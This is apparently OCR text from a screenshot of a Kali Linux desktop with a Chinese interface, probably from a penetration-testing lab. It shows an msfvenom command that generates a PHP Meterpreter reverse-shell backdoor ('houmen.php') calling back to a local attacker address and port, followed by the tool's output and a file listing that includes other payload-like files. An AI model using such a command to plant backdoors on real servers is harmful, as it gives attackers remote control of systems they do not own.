 1 2 3 4 13:38
root@kali: /home/kali
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.111.128 lport=9999 -f raw >houmen.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
┌──(root㉿kali)-[/home/kali]
└─#
文件系统 artifact.exe
主文件夹 shell.ps1
Screen.sh
houmen.exe
houmen.c
kali
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
kali
位置
计算机
kali
Desktop
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
Desktop Documents Downloads Music
Pictures Public Templates Videos
php
houmen.php
"houmen.php": 1.1 KiB (1,116 字节) PHP 脚本